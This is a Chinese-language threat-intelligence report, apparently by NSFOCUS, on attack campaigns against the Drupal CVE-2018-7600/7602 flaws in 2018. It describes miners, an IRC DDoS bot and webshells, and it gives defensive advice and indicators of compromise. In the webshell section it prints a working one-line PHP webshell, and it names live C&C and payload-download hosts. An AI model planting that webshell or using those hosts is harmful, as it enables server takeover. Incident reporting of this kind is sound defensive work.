Drupal官方在2018年3月28日发布sa-core-2018-002 (CVE-2018-7600) Drupal内核远程代码执行漏洞预警,之后一个月内又连续发布两个漏洞,其中包含一个XSS和另一个高危代码执行漏洞sa-core-2018-004 (CVE-2018-7602),此后两个月内互联网上针对Drupal程序的攻击非常频繁,绿盟科技威胁情报中心(NTI)结合安全情报数据,从漏洞披露到利用程序的传播,总结了外界针对Drupal程序的常见攻击手法,对相关态势进行了梳理,希望可以为安全从业人员提供建议和参考。

一、 态势发展



虽然漏洞已经披露,相关利用的PoC却在两周后才放出,而仅仅在PoC披露后几个小时,就发现有利用此漏洞的攻击出现。在随后的时间内互联网上针对Drupal程序的攻击迅速增加,在4月29日达到峰值,并且针对该漏洞的攻击还在持续。



在PoC公布的时间轴上,扫描攻击中7.x版本的漏洞触发uri出现频率逐渐多于8.x版本,能看出攻击者的注意力逐渐从8.x版本转移到7.x版本。





下图统计了过去两个月间攻击ip在全球的分布情况,主要集中在北美洲、欧洲以及南美洲等区域,在国家层面上则是以墨西哥、厄瓜多尔、俄罗斯和美国为主要攻击源。

我们关注了发起攻击最频繁的几个ip,发现其中部分ip同时参与多种类型漏洞攻击,比如Weblogic反序列化漏洞(CVE-2017-10271),Struts2-s2045漏洞(CVE-2017-5638)等,除此之外也有相当数量的ip会对内网进行横向扩展实现蠕虫式传播,我们判断此类ip属于僵尸网络的一部分。

三、 攻击与利用

根据我们的监控,漏洞公布后不久,网络中迅速出现了三类不同形式的攻击方式:

- 挖矿利用。攻击者利用漏洞在主机中植入数字货币的挖矿程序,利用主机资源进行挖矿运算。挖矿程序主要针对门罗币[1],并且同时存在Windows和Linux两个版本;

- 远控利用。该利用具有命令执行、下载远程文件、tcp/udp flood攻击等功能;

- Webshell植入。我们捕获的Webshell包括一句话木马,小马和功能强大的大马;



在这三类攻击方式中,挖矿利用的手法比较常见,而相关攻击指令和矿池地址也在其他RCE漏洞中出现过,可以判断黑产团伙也在密切关注此类高危漏洞。我们统计了这三类在所有攻击中的占比,其中向受害者主机植入挖矿脚本的占到95%,植入远控类样本占3%,植入网站后门的占1%,还有少部分部分是在目标网站挂上黑页。

不同利用方式占比

挖矿类

在远程代码执行漏洞被披露后,黑产组织向漏洞主机植入挖矿程序,利用系统资源进行挖矿牟利,这类攻击往往走在最前面,而且黑产组织通常会同时发送基于Linux系统和Windows系统的攻击载荷,对不同平台达到相同的攻击目的。

- Windows平台





在Windows下攻击者会通过powershell写入vbs脚本并调用wscript下载恶意程序,或者直接通过powershell下载,样本运行后会释放出配置文件,并修改注册表实现自我保护

这条命令是从188.166.148.89下载5_DRUPAL并通过powershell执行

- Linux平台



在linux平台下的攻击载荷则是多种多样,例如混合编码,伪装成jpg或者pdf文件等,攻击者会适配x86平台或x64平台,在受害者主机下载相应的挖矿程序,同时写入计划任务保持持久性,最终目的利用系统资源获取数字货币。

例如

wget下载shell脚本

payload经过八进制编码



这些样本的行为都是获取门罗币,而在整个漏洞利用过程中,门罗币组织判断有些钱包地址与僵尸网络有关,封停了部分钱包地址。







这期间我们发现了首例利用CVE-2018-7600漏洞蠕虫式传播的僵尸网络Muhstik,并且捕获了多个活跃样本,绿盟威胁情报中心(NTI)分析出该家族样本和C&C之间的关系。

NTI展示Muhstik家族关系

远控类



在漏洞爆发期间,我们监测到利用该漏洞传播的基于IRC协议的DDoS攻击远控脚本,脚本使用perl语言编写,注释中出现了葡萄牙语和西班牙语,我们分析了脚本的功能模块,发现一台C&C主机104.160.176.178,该脚本会根据指令进行命令执行、下载远程文件、tcp/udp flood等攻击

一些指令集

Webshell类

除了在受害者主机植入挖矿程序和远控程序外,远程下载webshell植入网站的也不在少数,而攻击事件表明越来越多的攻击者喜欢使用在线文件/文本分享平台存放webshell或bash脚本,隐藏真正的主机,达到隐匿踪迹的目的。

我们捕获了几类webshell如下,包含一句话木马,小马和功能强大的大马。

一句话木马:

<?php if(isset($_REQUEST['c'])) {system( $_REQUEST['c'].'2>&1');}

我们统计两周内发送该一句话木马的攻击ip及出现次数如下:

| IP | 出现次数 |

| 51.15.135.96 | 29 |

| 58.215.144.205 | 23 |

| 207.148.125.97 | 21 |

| 82.102.20.177 | 15 |

| 59.124.153.166 | 12 |

| 185.244.25.138 | 8 |

| 89.163.190.57 | 5 |

| 82.102.20.230 | 4 |

| 46.243.189.110 | 4 |

| 185.232.65.221 | 4 |

| 138.197.175.247 | 4 |

| 207.246.71.229 | 3 |

| 93.158.215.168 | 2 |

| 82.102.20.171 | 2 |

| 46.243.189.109 | 2 |

webshell/小马

webshell/大马

四、 总结与建议

对此次Drupal内核远程代码执行漏洞事件的跟踪观察中,我们发现

- 从漏洞利用细节公布到有效攻击出现,时间窗口非常短暂,留给防御者的时间极其有限。此次事件中,这个时间窗口甚至已经缩短到小时级;

- 黑客普遍追求攻陷主机的数量。黑客在漏洞公布后短时间内,迅速开发相关利用工具,通过自动化的扫描与利用,在互联网上广泛地搜集缺陷主机,存在漏洞的网站普遍都存在着被攻陷的风险。因此管理员需要对网站出现的漏洞有足够的重视,第一时间进行升级和修补;

- 黑客具有较强的反追踪能力。黑客使用在线文件分享平台来隐匿自己的踪迹,例如pastebin等;

防护建议:

- 网站管理员应持续关注网站程序相关的漏洞情报,及时更新网站程序,升级防护设备规则;

- 管理员要关注网站主机系统资源利用情况,短时间内资源利用骤增且居高不下,需要关注是否被挖矿程序入侵,及时做好备份和清理恶意软件;

五、 相关IOC

网络通信

142.44.240.14

145.239.93.215

188.166.148.89:444

217.182.231.56:443

195.22.127.225

104.160.176.178

文件服务器

http://94.41.167.11/

http://195.22.126.16/

http://188.166.148.89:53/

http://192.241.247.212/

http://93.174.93.149/

http://198.50.179.109:8020/

样本哈希

| 样本 | 备注 | sha1 |

| xm32.exe | 门罗币挖矿 | cb00248b8bcd91e68c08a061a91cc3317db5724b |

| Xm64.exe | 门罗币挖矿 | 8360f0d2df9008240f1d5e0f8acdbd2c98bad58c |

| Xm32s | 门罗币挖矿 | fcdd9c19b6b134dc31b3b688002eb51cac76a3ff |

| xm64s | 门罗币挖矿 | 8822037953274ddd9f78b49ee73185be20e5e3ef |

| 1234567890.pdf | 门罗币挖矿 | 94c2ea3cf1cdb034df2e9aa5779fa0472396bff7 |

| 2sm.txt | 远控脚本 | d7eb30269b3ba40ef59c0acef8948898fa54895f |

| maxx2.txt | 远控脚本 | 68efd61193fc9b70394abb2327de2bf6b1f368b7 |

| test.pl | 远控脚本 | 046a9c9838269fc5f76890b141bb39d22e6b9456 |

| wow.txt | 远控脚本 | c84dc265859d58827369eb25b752b6305b8306e7 |

| K.txt | php webshell | 7602c5cbc63e1bf2e484db63c94d5a22b7e17304 |

| wso-encode.php | php webshell | e9e09b90cfdc1cd2ddb867385afa60816a7ee7d5 |

| bash | Muhstik家族 | f92f1b03bcc45b692716789387d837905c8d4d76 |

| shy | Muhstik家族 | 0f4a3e0c6523fe0a0677f91182a1eabc536ff480 |

| fbsd | Muhstik家族 | e6f914790b3888a46dff60f51a98c7191208685a |

[1]关于门罗币:门罗币(Monero,缩写:XMR)是一个创建于2014年4月开源加密货币,Monero基于CryptoNote协议,并在区块链模糊化方面与比特币有显著的算法差异。Monero在2016年经历了市值(从5百万美元至1.85亿美元)和交易量的快速增长,这部分是因为它在2016年夏季末期得到了主要的暗网市场AlphaBay的采用。截至2017年,Monero是交易量排行第六的加密货币,市值超过3亿美元。资料参考:https://zh.wikipedia.org/wiki/%E9%97%A8%E7%BD%97%E5%B8%81

声明

本安全公告仅用来描述可能存在的安全问题,绿盟科技不为此安全公告提供任何保证或承诺。由于传播、利用此安全公告所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,绿盟科技以及安全公告作者不为此承担任何责任。绿盟科技拥有对此安全公告的修改和解释权。如欲转载或传播此安全公告,必须保证此安全公告的完整性,包括版权声明等全部内容。未经绿盟科技允许,不得任意修改或者增减此安全公告内容,不得以任何方式将其用于商业目的。

关于绿盟科技

北京神州绿盟信息安全科技股份有限公司(简称绿盟科技)成立于2000年4月,总部位于北京。在国内外设有30多个分支机构,为政府、运营商、金融、能源、互联网以及教育、医疗等行业用户,提供具有核心竞争力的安全产品及解决方案,帮助客户实现业务的安全顺畅运行。

基于多年的安全攻防研究,绿盟科技在网络及终端安全、互联网基础安全、合规及安全管理等领域,为客户提供入侵检测/防护、抗拒绝服务攻击、远程安全评估以及Web安全防护等产品以及专业安全服务。

北京神州绿盟信息安全科技股份有限公司于2014年1月29日起在深圳证券交易所创业板上市交易,股票简称:绿盟科技,股票代码:300369。

绿盟科技威胁情报中心NTI

绿盟科技威胁情报中心(NTI)定位于绿盟科技智慧安全战略的安全数据中枢,是绿盟科技依托自身在安全研究、安全产品、安全平台、安全服务的长期积累,以及威胁情报应用实践,构建的集情报生产、消费、服务于一体的综合性威胁情报服务中心。NTI聚焦威胁情报在提升安全能力方面的核心价值,以高质量的威胁情报为核心,通过数据共享、设备联动、服务定制等形式,为企业客户提供威胁情报驱动的安全解决方案,全面提升客户在安全响应和安全对抗中的主动性、及时性和有效性。